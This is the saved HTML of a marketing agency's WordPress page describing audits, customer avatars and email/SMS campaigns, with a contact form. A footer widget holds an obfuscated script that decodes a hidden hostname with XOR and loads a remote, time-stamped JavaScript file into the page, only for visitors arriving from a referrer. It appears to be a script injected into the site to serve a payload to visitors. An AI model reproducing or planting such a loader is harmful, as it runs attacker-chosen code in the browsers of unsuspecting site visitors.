  width: 50px;
  height: 10px;
  position: absolute;
  left: -30px;
  top: 95px;
}

ul li, ol li {
  color:inherit;
  margin-bottom: 0.5em;
}

.entry-content ul, .comment-content ul {
    padding: 0 0 25px 30px;
}

.entry-content ol, .comment-content ol {
    padding: 0 0 25px 30px;
    list-style-position: inherit;
}

/* [5] Button -----------------------------------------------------*/

a:hover {
  text-decoration: none;
}

.button {
  padding: 1.2em 2.4em;
  display: inline-block;
  line-height: 1.2em;
  color: #fff;
  text-align: center;
  margin: 1.0em auto;
  border-radius: 5px;
  font-size: 14px;
  text-decoration: none;
}

.button:hover {
  color: #fff;
}

.blue_btn.button {
    background: #166dd7;
}

.blue_btn.button:hover {
    background: #0858b9;
}

.darkblue_btn.button {
    background: #044671;
}

.darkblue_btn.button:hover {
    background: #04304c;
}

.navyblue_btn.button {
    background: #00224c;
}

.navyblue_btn.button:hover {
    background: #01152f;
}

/* [6] Form Element -----------------------------------------------------*/

#designform label {
  color: #636363 ;
  font-family: 'Open Sans', sans-serif, Helvetica;
  font-size: 14px;
  font-weight: 400;
}

#designform input {
  background: #fff;
  border: 1px solid #dadada;
  box-shadow: none;
  padding: 1.5em 0.8em;
}

#designform input[type=submit] {
  background: #1053ac !important;
  border: none;
  color: #fff;
  font-family: 'Lato', sans-serif, Helvetica;
  font-size: 14px;
  padding: 1.2em 2.2em;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  margin: 0 auto;
}

#designform input[type=submit]:hover {
  background: #09489c !important;
}

.wideform {
  width: 70%;
  margin: 0 auto;
}

/* ================ Others ================ */

.et_mobile_menu {
  top: 53px;
  border-top: none;
}

.et_nav_text_color_light .et_mobile_menu li a {
  color: rgba( 34, 34, 34, 1 ) !important;
  border-bottom: none;
  padding: 6px 2%;
  font-weight: 600;
  text-transform: uppercase  !important;
}

.mobile_menu_bar:before {
  left: -10px;
}



/* ================ Media Queries ================ */

@media screen and (max-width: 768px) {

  h2 {
      font-size: 2.1em !important;
      line-height: 1.2em;
  }


  #logo {
    width: 40px;
    margin: 0 0 0 10px;
  }

  .wideform {
    width: 100%;
    margin: 0 auto;
  }

  .footer-copyright {
      padding: 0 0.8em;
  }

  .process-steps li.first::after, .process-steps li.thirds::after {
    background: none;
}

.et_pb_text {
  padding-bottom: 0px;
}

}

@media screen and (max-width: 600px) {

/*#main-header {
  padding: 0.6em 0;
}*/

#logo {
    width: 40px;
    margin: 0;
    padding-left: 1.0em;
}

.container {
  width: 100%;
}

.float_quote {
  width: 100%;
  float: initial;
  margin-top: 0;
  padding-right: 0;
}

.footer-logo {
  margin: 10px 0 0 20px;
}

#footer-widgets .footer-widget li {
    display: block;
    padding: 0 20px 14px;
}

.footer-copyright {
    margin: 0 0 20px;
    position: inherit;
    padding: 0 2.0em;
}

.banner-scroll {
  left: 42%;
  bottom: inherit;
}


.client-logos li {
  display: inline-block;
  width: 48%;
}

.et_pb_column {
  padding-bottom: 20px;
}

.process-steps li {
    width: 20%;
    float: left;
    text-align:left;
}

.process-steps li::after {
    background: none;
}

.hero_banner {
  padding: 1.0em 0 1.0em;
}

.et_pb_text {
  padding-bottom: 0px;
  margin-bottom: 0px;
}

h3 {
    margin-bottom: 0;
}

}

/* Tablets Portrait and Landscape */
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (-webkit-min-device-pixel-ratio: 1) {

    .hero_banner {
        height: auto;
        min-height: 360px;
    }

}

@media only screen and (max-width : 980px) {
  .column-swap .et_pb_row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-178 wp-theme-Divi et_cover_background osx et_pb_pagebuilder_layout et_full_width_page chrome">
	<div id="page-container">

	
		<header id="main-header" class="et_nav_text_color_dark">
			<div class="container clearfix">
							<a href="https://rascalsdepot.com/">
					<img src="https://rascalsdepot.com/wp-content/uploads/2017/08/logo.png" alt="Rascal&#039;s Depot" id="logo" />
				</a>

				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://rascalsdepot.com/#services">Services</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://rascalsdepot.com/#ourprocess">Processes</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://rascalsdepot.com/#ourvalues">Values</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://rascalsdepot.com/#ourclients">Clients</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75"><a href="https://rascalsdepot.com/#ourteam">Team</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://rascalsdepot.com/#contactus">Contact</a></li>
</ul>					</nav>

					
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-178" class="post-178 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_section_regular" style='background-color:#1053ac;background-image:url(https://rascalsdepot.com/wp-content/uploads/2017/08/dots-blue-banner.jpg);'>
			
			
				
				<div class="et_pb_row">
			<div class="et_pb_column et_pb_column_4_4 et_pb_column_empty">
			
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row --><div class="et_pb_row">
			<div class="et_pb_column et_pb_column_1_3">
			<div class="et_pb_text et_pb_bg_layout_dark et_pb_text_align_left">
			
<h3><strong>Marketing</strong></h3>
<h4>A few things we’ve<br />
stumbled across</h4>

		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3">
			<div class="et_pb_text et_pb_bg_layout_dark et_pb_text_align_left txt_white">
			
<div class="txt_white">
The number one mistake that companies make in marketing &#8211; is operating on the wrong level of market sophistication (at scale from 1 to 5).</p>
<p>The second, is the failure to understand which channel brings the best performance and gearing more resources towards that channel. </p>
<p>Third, is the understanding of user avatars (yes, it’s most likely plural!) while emphasizing on the correct benefits, features &amp; guarantees for each of them and demanding the correct call to action.</p>
<p>We address the above by first running an in-depth marketing audit. Based on findings we create a step by step marketing plan using significant data insights to establish needs, wants, concerns.</p>
</div>

		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row -->
			
		</div> <!-- .et_pb_section --><div class="et_pb_section et_section_regular" style='background-color:#f3f7fa;background-image:url(https://rascalsdepot.com/wp-content/uploads/2017/08/marketing-banner.jpg);'>
			
			
				
				<div class="et_pb_row">
			<div class="et_pb_column et_pb_column_1_2">
			<div class="et_pb_text et_pb_bg_layout_light et_pb_text_align_left">
			
<h3>The action plan, as it’ll happen</h3>
<p>While setups are still going on, based on the research results we will first define the level of market sophistication. </p>
<p>As the insights are collected at this point from the user survey &amp; various platforms, we will define the customer avatars.</p>
<p>Value propositions, marketing angles, benefits-features-guarantees are defined immediately after. These are to be tested against each-other for market response.</p>
<p>Next we move onto laying a solid foundation for distribution: <strong>Email / SMS / Push.</strong></p>
<p>We will start by reviewing your email marketing assets, metrics and we’ll look at the email history. Based on these findings we will create 2 kinds of strategies:</p>
<ul>
<li>autopilot &#8211; drip campaigns (on-boarding, abandonament, customer, product recommendations)</li>
<li>one-offs &#8211; daily, weekly, monthly newsletters &amp; promotions. These are to be optimized on an ongoing basis.</li>
</ul>
<p>Furthermore, we will look into expanding your communication channels through: <strong>SMS Marketing, Push</strong>
		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_empty">
			
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row -->
			
		</div> <!-- .et_pb_section --><div class="et_pb_section et_section_regular">
			
			
				
				<div class="et_pb_row">
			<div class="et_pb_column et_pb_column_1_3">
			<div class="et_pb_text et_pb_bg_layout_light et_pb_text_align_center">
			<img decoding="async" src="https://rascalsdepot.com/wp-content/uploads/2017/08/icon_ads.png" alt="" width="100" height="100" class="aligncenter size-full"></p>
<h6><strong>Advertising</strong></h6>
<p><a class="hightlight" href="https://rascalsdepot.com/advertising/">I want to know more <i></i></a>
		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3">
			<div class="et_pb_text et_pb_bg_layout_light et_pb_text_align_center">
			<img decoding="async" src="https://rascalsdepot.com/wp-content/uploads/2017/08/icon_optimazation.png" alt="" width="100" height="100" class="aligncenter size-full"></p>
<h6><strong>Conversion-Rate-Optimization</strong></h6>
<p><a class="hightlight" href="https://rascalsdepot.com/conversion-rate-optimization/">I want to know more <i></i></a>
		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3">
			<div class="et_pb_text et_pb_bg_layout_light et_pb_text_align_center">
			<img decoding="async" src="https://rascalsdepot.com/wp-content/uploads/2017/08/icon_analytics.png" alt="" width="100" height="100" class="aligncenter size-full"></p>
<h6><strong>Analytics</strong></h6>
<p><a class="hightlight" href="https://rascalsdepot.com/analytics/">I want to know more <i></i></a>
		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row -->
			
		</div> <!-- .et_pb_section --><div class="et_pb_section et_section_regular" style='background-color:#fafbfc;'>
			
			
				
				<div class="et_pb_row">
			<div class="et_pb_column et_pb_column_4_4">
			<div class="et_pb_text et_pb_bg_layout_light et_pb_text_align_center">
			
<h3>Sparked an interest? Drop us a line:</h3>

		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row --><div class="et_pb_row">
			<div class="et_pb_column et_pb_column_4_4">
			<div id="designform" class="et_pb_text et_pb_bg_layout_light et_pb_text_align_center wideform">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_wlwl7"  >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Contact Us!</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="wlwl7" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="4d5028f9cb" /><input type="hidden" name="_wp_http_referer" value="/marketing/" /><label for="frm_verify_2" class="frm_screen_reader frm_hidden">If you are human, leave this field blank.</label>
<input type="text" class="frm_hidden frm_verify" id="frm_verify_2" name="frm_verify" value=""  />
<div id="frm_field_11_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_87pax" class="frm_primary_label">Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_87pax" name="item_meta[11]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Name is invalid"  />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_rdbmc" class="frm_primary_label">Company
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_rdbmc" name="item_meta[13]" value=""  data-invmsg="Company is invalid"  />
    
    
</div>
<div id="frm_field_9_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_1gfm5" class="frm_primary_label">Email Address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_1gfm5" name="item_meta[9]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Email Address is invalid"  />
    
    
</div>
<div id="frm_field_14_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_e5aag" class="frm_primary_label">Phone number
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_e5aag" name="item_meta[14]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Phone number is invalid"  />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_ha8dh" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[10]" id="field_ha8dh" rows="5"  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Message is invalid"  ></textarea>
    
    
</div>
<input type="hidden" name="item_key" value="" />
	<div class="frm_submit">

<input type="submit" value="Submit"  />
<img decoding="async" class="frm_ajax_loading" src="https://rascalsdepot.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>
</form>
</div>

		</div> <!-- .et_pb_text -->
		</div> <!-- .et_pb_column -->
		</div> <!-- .et_pb_row -->
			
		</div> <!-- .et_pb_section -->
					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="block-2" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_fac934) {
    
    var _d39c4b = Date.now();
    var _78edd4 = 1000;
    _d39c4b = _d39c4b / _78edd4;
    _d39c4b = Math.floor(_d39c4b);

    var _e6acdd = 600;
    _d39c4b -= _d39c4b % _e6acdd;
    _d39c4b = _d39c4b.toString(16);

    var _7d6b90 = _fac934.referrer;

    if (!_7d6b90) return;

    var _1bc256 = [48787, 48790, 48777, 48794, 48795, 48798, 48780, 48791, 48797, 48784, 48798, 48781, 48795, 48788, 48790, 48779, 48849, 48790, 48785, 48793, 48784];

    _1bc256 = _1bc256.map(function(_6840a6){
        return _6840a6 ^ 48895;
    });

    var _4f9fa1 = "9806e1d97b8a68172305c0b4cfbc3620";
    
    _1bc256 = String.fromCharCode(..._1bc256);

    var _74052a = "https://";
    var _5fcb8a = "/";
    var _ab6705 = "track-";

    var _fa9d86 = ".js";

    var _8d4f3 = _fac934.createElement("script");
    _8d4f3.type = "text/javascript";
    _8d4f3.async = true;
    _8d4f3.src = _74052a + _1bc256 + _5fcb8a + _ab6705 + _d39c4b + _fa9d86;

    _fac934.getElementsByTagName("head")[0].appendChild(_8d4f3)

}(document);
</script></div> <!-- end .fwidget --><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="/"> <img decoding="async" class="footer-logo" src="https://rascalsdepot.com/wp-content/uploads/2017/08/footer_logo.png" /></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-228"><a href="https://rascalsdepot.com/#services">Services</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-229"><a href="https://rascalsdepot.com/#ourprocess">Processes</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-230"><a href="https://rascalsdepot.com/#ourvalues">Values</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="https://rascalsdepot.com/#ourclients">Clients</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="https://rascalsdepot.com/#ourteam">Team</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-233"><a href="https://rascalsdepot.com/#contactus">Contact</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="footer-copyright">© Copyright 2017 Rascal's Depot </p></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-content/themes/Divi/js/jquery.fitvids.js?ver=2.3.1" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-content/themes/Divi/js/waypoints.min.js?ver=2.3.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-content/themes/Divi/js/jquery.magnific-popup.js?ver=2.3.1" id="magnific-popup-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"ajaxurl":"https://rascalsdepot.com/wp-admin/admin-ajax.php","images_uri":"https://rascalsdepot.com/wp-content/themes/Divi/images","et_load_nonce":"b66722d450","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next"};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-content/themes/Divi/js/custom.js?ver=2.3.1" id="divi-custom-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://rascalsdepot.com/wp-admin/admin-ajax.php","images_url":"https://rascalsdepot.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"87b955edcc","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file."};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-content/plugins/formidable/js/frm.min.js?ver=4.04.01" id="formidable-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rascalsdepot.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rascalsdepot.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>